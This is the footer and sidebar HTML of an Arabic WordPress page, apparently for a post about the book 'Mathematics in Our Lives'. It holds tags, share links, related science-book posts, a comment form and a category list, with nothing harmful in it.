			</div><!-- .entry-content -->
			
		</div><!-- .article-content -->
		
		<div class="clear"></div>

	</div><!-- .article-content-wrapper -->
	
			
	<footer class="entry-footer clear">
		
				
			<div class="post-tags">
				<a href="https://www.alarabiya.ma/tag/%d9%85%d8%a7%d8%a6%d8%a9_%d9%83%d8%aa%d8%a7%d8%a8_%d8%b9%d9%84%d9%85%d9%8a_%d8%a8%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/" rel="tag">#مائة_كتاب_علمي_بالعربية</a><a href="https://www.alarabiya.ma/tag/%d8%a7%d9%84%d8%a5%d8%ad%d8%b5%d8%a7%d8%a1-%d9%88%d8%ab%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%aa%d9%82%d8%af%d9%85/" rel="tag">الإحصاء وثورة التقدم</a><a href="https://www.alarabiya.ma/tag/%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d9%8a%d8%a7%d8%aa/" rel="tag">الرياضيات</a><a href="https://www.alarabiya.ma/tag/%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d9%8a%d8%a7%d8%aa-%d9%88%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa/" rel="tag">الرياضيات وعلم الاتصالات</a><a href="https://www.alarabiya.ma/tag/%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d9%8a%d8%a7%d8%aa-%d9%88%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%aa%d8%b9%d9%85%d9%8a%d8%a9/" rel="tag">الرياضيات وعلم التعمية</a><a href="https://www.alarabiya.ma/tag/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d9%8a%d8%a7%d8%aa-%d9%81%d9%8a-%d8%ad%d9%8a%d8%a7%d8%aa%d9%86%d8%a7/" rel="tag">كتاب الرياضيات في حياتنا</a>				
			</div>
		
		
		<div class="crunchify-social clear"><div class="row"><span class="row">رابط مختصر</span><input type="text" id="copylinkId" value="https://www.alarabiya.ma/?p=1077" readonly/></div><div class="row">شارك على</div><div class="social-buttons"><a class="crunchify-link crunchify-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.alarabiya.ma%2F2022%2F09%2F21%2F%25d9%2583%25d8%25aa%25d8%25a7%25d8%25a8-%25d8%25a7%25d9%2584%25d8%25b1%25d9%258a%25d8%25a7%25d8%25b6%25d9%258a%25d8%25a7%25d8%25aa-%25d9%2581%25d9%258a-%25d8%25ad%25d9%258a%25d8%25a7%25d8%25aa%25d9%2586%25d8%25a7-2%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><span>فيس بوك</span><i class="fa fa-facebook"></i></a> <a class="crunchify-link crunchify-twitter" href="https://twitter.com/intent/tweet?text=كتاب%20الرياضيات%20في%20حياتنا&amp;url=https%3A%2F%2Fwww.alarabiya.ma%2F2022%2F09%2F21%2F%25d9%2583%25d8%25aa%25d8%25a7%25d8%25a8-%25d8%25a7%25d9%2584%25d8%25b1%25d9%258a%25d8%25a7%25d8%25b6%25d9%258a%25d8%25a7%25d8%25aa-%25d9%2581%25d9%258a-%25d8%25ad%25d9%258a%25d8%25a7%25d8%25aa%25d9%2586%25d8%25a7-2%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><span>تويتر</span><i class="fa fa-twitter"></i></a><a class="crunchify-link crunchify-whatsapp" href="https://wa.me/?text=https%3A%2F%2Fwww.alarabiya.ma%2F2022%2F09%2F21%2F%25d9%2583%25d8%25aa%25d8%25a7%25d8%25a8-%25d8%25a7%25d9%2584%25d8%25b1%25d9%258a%25d8%25a7%25d8%25b6%25d9%258a%25d8%25a7%25d8%25aa-%25d9%2581%25d9%258a-%25d8%25ad%25d9%258a%25d8%25a7%25d8%25aa%25d9%2586%25d8%25a7-2%2F" target="_blank"><span>واتساب</span><i class="fa fa-whatsapp"></i></a></div></div>	


		
<div class="author-info">
	<div class="author-bio clear">
		<div class="author-avatar">
			 <img alt='' src='https://secure.gravatar.com/avatar/9652a36c1ea2315732e41e5f1820ffd776b1c06c338c758e3d6cd74f69bd71a7?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9652a36c1ea2315732e41e5f1820ffd776b1c06c338c758e3d6cd74f69bd71a7?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>		</div><!-- .author-avatar -->
		
		<div class="author-description">
			<h3 class="author-name"><a href="https://www.alarabiya.ma/author/alarabiya/" title="مقالات المنصة العربية" rel="author">المنصة العربية</a></h3>

			<div class="author-social clear">
                                     <a href="https://www.alarabiya.ma" target="_blank" class="admin-dec"><i class="fa fa-home"></i></a>
                                            </div><!-- .author-social -->

			<p class="author-desc">
							</p><!-- .author-bio -->

		</div><!-- .author-description -->
	</div><!-- .author-bio -->
</div><!-- .author-info -->
				
		
	</footer><!-- .entry-footer -->

</article><!-- #post-## -->
		<div class="post-nav clear">
														
						
				<a class="post-nav-older" title="السابق كتاب البيئة والتلوث" href="https://www.alarabiya.ma/2022/09/21/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%a8%d9%8a%d8%a6%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d9%84%d9%88%d8%ab/">
				
				<span><i class="fa fa-angle-left"></i>السابق</span>																
				<h5>كتاب البيئة والتلوث</h5>
				
				</a>
		
						
							
				<a class="post-nav-newer" title="التالي كتاب مبادئ علم الطبقات" href="https://www.alarabiya.ma/2022/09/21/%d9%83%d8%aa%d8%a7%d8%a8-%d9%85%d8%a8%d8%a7%d8%af%d8%a6-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b7%d8%a8%d9%82%d8%a7%d8%aa/">
				
				<span>التالي<i class="fa fa-angle-right"></i></span>							
				<h5>كتاب مبادئ علم الطبقات</h5>
				
				</a>
		
																
		</div> <!-- /post-nav -->
				<div class="related-posts clear">
			<p class="related-posts-title">إقرأ أيضا</p>	
							
				<div class="related-post-wrap" >

								
				
				
					<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
					
						<a href="https://www.alarabiya.ma/2023/07/18/%d9%85%d8%ae%d8%b7%d9%88%d8%b7%d8%a7%d8%aa-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/" class="link-box">
							
								<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/07/FB_IMG_1689635374958-240x120.jpg);">
									<figure class="post-thumbnail">
										<img src='https://www.alarabiya.ma/wp-content/uploads/2023/07/FB_IMG_1689635374958-240x120.jpg' alt='مخطوطات مغربية'  title='مخطوطات مغربية'>
									</figure><!-- .post-thumbnail -->
								</div>
							
														<h3 class="post-title">مخطوطات مغربية</h3>
						</a>
					</div>
					
								
				
				
					<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
					
						<a href="https://www.alarabiya.ma/2023/07/18/%d9%85%d8%b3%d9%88%d8%af%d8%a9-%d8%aa%d9%84%d9%82%d8%a7%d8%a6%d9%8a%d8%a9-%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%84%d9%88/" class="link-box">
							
								<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/07/FB_IMG_1689634950357-240x120.jpg);">
									<figure class="post-thumbnail">
										<img src='https://www.alarabiya.ma/wp-content/uploads/2023/07/FB_IMG_1689634950357-240x120.jpg' alt='الدارجة المغربية : العلوج'  title='الدارجة المغربية : العلوج'>
									</figure><!-- .post-thumbnail -->
								</div>
							
														<h3 class="post-title">الدارجة المغربية : العلوج</h3>
						</a>
					</div>
					
								
				
				
					<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
					
						<a href="https://www.alarabiya.ma/2023/06/21/%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d9%88%d8%aa%d8%ad%d9%85%d9%8a%d9%84-%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%ac%d8%a8%d8%b1-%d9%88%d8%a7%d9%84%d9%85%d9%82%d8%a7%d8%a8%d9%84%d8%a9-%d8%a7%d9%84%d9%85/" class="link-box">
							
								<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/06/Screenshot-2023-06-20-at-22-11-25-Noor-Book.com-الجبر-والمقابلة.pdf-240x120.png);">
									<figure class="post-thumbnail">
										<img src='https://www.alarabiya.ma/wp-content/uploads/2023/06/Screenshot-2023-06-20-at-22-11-25-Noor-Book.com-الجبر-والمقابلة.pdf-240x120.png' alt='قراءة وتحميل كتاب الجبر والمقابلة (المختصر في حساب الجبر والمقابلة)'  title='قراءة وتحميل كتاب الجبر والمقابلة (المختصر في حساب الجبر والمقابلة)'>
									</figure><!-- .post-thumbnail -->
								</div>
							
														<h3 class="post-title">قراءة وتحميل كتاب الجبر والمقابلة (المختصر في حساب الجبر والمقابلة)</h3>
						</a>
					</div>
					
								
				
				
					<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
					
						<a href="https://www.alarabiya.ma/2023/05/25/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%aa%d8%b5%d8%b1%d9%8a%d9%81-%d9%84%d9%85%d9%86-%d8%b9%d8%ac%d8%b2-%d8%b9%d9%86-%d8%a7%d9%84%d8%aa%d8%a3%d9%84%d9%8a%d9%81-%d9%84%d9%84%d8%b2%d9%87%d8%b1%d8%a7/" class="link-box">
							
								<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/05/Screenshot-from-2023-05-24-22-59-56-240x120.png);">
									<figure class="post-thumbnail">
										<img src='https://www.alarabiya.ma/wp-content/uploads/2023/05/Screenshot-from-2023-05-24-22-59-56-240x120.png' alt='كتاب التصريف لمن عجز عن التأليف للزهراوي (تحقيق فرع جراحه الفم والأسنان)'  title='كتاب التصريف لمن عجز عن التأليف للزهراوي (تحقيق فرع جراحه الفم والأسنان)'>
									</figure><!-- .post-thumbnail -->
								</div>
							
														<h3 class="post-title">كتاب التصريف لمن عجز عن التأليف للزهراوي (تحقيق فرع جراحه الفم والأسنان)</h3>
						</a>
					</div>
					
								
				
				
					<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
					
						<a href="https://www.alarabiya.ma/2023/02/28/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%86%d8%a7%d8%b8%d8%b1-%d9%84%d8%a7%d8%a8%d9%86-%d8%a7%d9%84%d9%87%d9%8a%d8%ab%d9%85/" class="link-box">
							
								<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/02/Screenshot-2023-02-28-at-21-34-23-734.pdf-240x120.png);">
									<figure class="post-thumbnail">
										<img src='https://www.alarabiya.ma/wp-content/uploads/2023/02/Screenshot-2023-02-28-at-21-34-23-734.pdf-240x120.png' alt='كتاب المناظر لابن الهيثم'  title='كتاب المناظر لابن الهيثم'>
									</figure><!-- .post-thumbnail -->
								</div>
							
														<h3 class="post-title">كتاب المناظر لابن الهيثم</h3>
						</a>
					</div>
					
								
				
				
					<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
					
						<a href="https://www.alarabiya.ma/2022/12/03/%d9%83%d8%aa%d8%a7%d8%a8-%d9%83%d9%8a%d9%85%d9%8a%d8%a7%d8%a1-%d8%a7%d9%84%d9%86%d9%88%d8%a7%d8%aa%d8%ac-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%b9%d9%8a%d8%a9/" class="link-box">
							
								<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2022/12/كتاب-كيمياء-النواتج-الطبيعية-240x120.png);">
									<figure class="post-thumbnail">
										<img src='https://www.alarabiya.ma/wp-content/uploads/2022/12/كتاب-كيمياء-النواتج-الطبيعية-240x120.png' alt='كتاب كيمياء النواتج الطبيعية (القلويدات)'  title='كتاب كيمياء النواتج الطبيعية (القلويدات)'>
									</figure><!-- .post-thumbnail -->
								</div>
							
														<h3 class="post-title">كتاب كيمياء النواتج الطبيعية (القلويدات)</h3>
						</a>
					</div>
					
				
				</div>
			
			
			
		</div> <!-- /related-posts -->
		
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/09/21/%D9%83%D8%AA%D8%A7%D8%A8-%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6%D9%8A%D8%A7%D8%AA-%D9%81%D9%8A-%D8%AD%D9%8A%D8%A7%D8%AA%D9%86%D8%A7-2/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://www.alarabiya.ma/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment">
				<textarea id="comment" name="comment" cols="45" rows="6" required placeholder="التعليق"></textarea>
			</p><p class="comment-form-author">
					<input id="author" name="author" type="text" value="" placeholder="الاسم" />
				</p>
<p class="comment-form-email">
					<input id="email" name="email" type="text" value="" placeholder="البريد الالكتروني"/>
				</p>
<p class="comment-form-url">
					<input id="url" name="url" type="text" value="" placeholder="الموقع الالكتروني" />
				</p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='1077' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->

		<aside id="secondary" class="widget-area fadeIn wow" role="complementary" data-wow-delay=".55s">
			<section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">تصنيفات</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-14"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%84%d8%ba%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%ac%d9%86%d8%a8%d9%8a%d8%a9/">أخبار اللغات الأجنبية</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">أخبار اللغة العربية</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://www.alarabiya.ma/%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d9%88%d8%b9%d9%84%d9%85%d8%a7%d8%a1/">أعلام وعلماء</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d9%88%d9%88%d8%ab%d8%a7%d8%a6%d9%82/">إدارة ووثائق</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%a7%d9%84%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d9%88%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a9/">الإدارة والقيادة</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d8%b3%d9%88%d8%a8/%d8%a7%d9%84%d8%a8%d8%b1%d9%85%d8%ac%d8%a9/">البرمجة</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/">التعليم</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%a7%d9%84%d8%ac%d8%ba%d8%b1%d8%a7%d9%81%d9%8a%d8%a7-%d9%88%d8%a7%d9%84%d8%aa%d8%b6%d8%a7%d8%b1%d9%8a%d8%b3/">الجغرافيا والتضاريس</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/arabic-dialects/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">الدارجة المغربية</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%a7%d9%84%d8%b5%d8%b1%d8%a7%d8%b9-%d8%a7%d9%84%d9%84%d8%ba%d9%88%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/">الصراع اللغوي في المغرب</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/">اللسان العربي</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/arabic-dialects/">اللهجات العربية</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/arabic-dialects/darija-hassani/">اللهجة الحسانية</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%a7%d9%84%d9%85%d8%ae%d8%b7%d9%88%d8%b7%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d9%85%d8%a9/">المخطوطات والكتب القديمة</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa/">المستجدات</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/">المكتبة</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/%d8%a8%d8%ad%d9%88%d8%ab-%d9%81%d9%8a-%d8%a7%d9%84%d8%b7%d8%a8-%d9%88%d8%a7%d9%84%d8%b5%d9%8a%d8%af%d9%84%d8%a9/">بحوث في الطب والصيدلة</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/%d8%a8%d8%ad%d9%88%d8%ab-%d9%81%d9%8a-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%ac%d9%8a%d9%86%d8%a7%d8%aa/">بحوث في علم الجينات</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/">تاريخ العربية في المغرب</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%85/">تاريخ العلوم</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/">تاريخ وأحداث</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d8%aa%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">تعلم العربية</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">ثقافة عربية</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d8%ad%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%aa%d8%b1%d8%ac%d9%85%d8%a9/">حركة الترجمة</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.alarabiya.ma/%d9%84%d8%a7-%d9%84%d9%84%d9%81%d8%b1%d9%86%d8%b3%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d9%86%d8%b9%d9%85-%d9%84%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">حملة لا للفرنسة</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d8%af%d8%b1%d9%88%d8%b3-%d9%88%d8%af%d9%88%d8%b1%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9/">دروس ودورات تعليمية</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.alarabiya.ma/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%88%d8%b9%d9%8a/%d8%b3%d8%a4%d8%a7%d9%84-%d9%88%d8%ac%d9%88%d8%a7%d8%a8-%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">سؤال وجواب</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%a3%d8%ad%d9%8a%d8%a7%d8%a1/">علم الأحياء</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%b9%d8%a9-%d9%81%d9%8a%d8%b2%d9%8a%d8%a7%d8%a1/">علم الطبيعة (فيزياء)</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%b9%d8%a9-%d9%81%d9%8a%d8%b2%d9%8a%d8%a7%d8%a1/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%81%d9%84%d9%83/">علم الفلك</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%83%d9%8a%d9%85%d9%8a%d8%a7%d8%a1/">علم الكيمياء</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9-%d8%a7%d9%84%d9%85%d8%af%d9%86%d9%8a%d8%a9/">علم الهندسة المدنية</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%b7%d8%a8%d9%82%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b1%d8%b6/">علم طبقات الأرض (جيولوجيا)</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9/%d8%b9%d9%84%d9%85-%d9%87%d9%86%d8%af%d8%b3%d8%a9-%d8%a7%d9%84%d9%83%d9%87%d8%b1%d8%a8%d8%a7%d8%a1/">علم هندسة الكهرباء</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/">علوم (بحوث ودراسات)</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%a8%d9%8a%d8%a6%d8%a9/">علوم البيئة</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d8%b3%d9%88%d8%a8/">علوم الحاسوب</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d8%b3%d9%88%d8%a8-%d9%88%d8%a7%d9%84%d8%aa%d9%82%d9%86%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d8%af%d9%8a%d8%ab%d8%a9/">علوم الحاسوب والتقنيات الحديثة</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d9%8a%d8%a7%d8%aa/">علوم الرياضيات</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%b5%d8%ad%d8%a9-%d9%88%d8%a7%d9%84%d8%b7%d8%a8/">علوم الصحة والطب</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9/">علوم الهندسة</a>
</li>
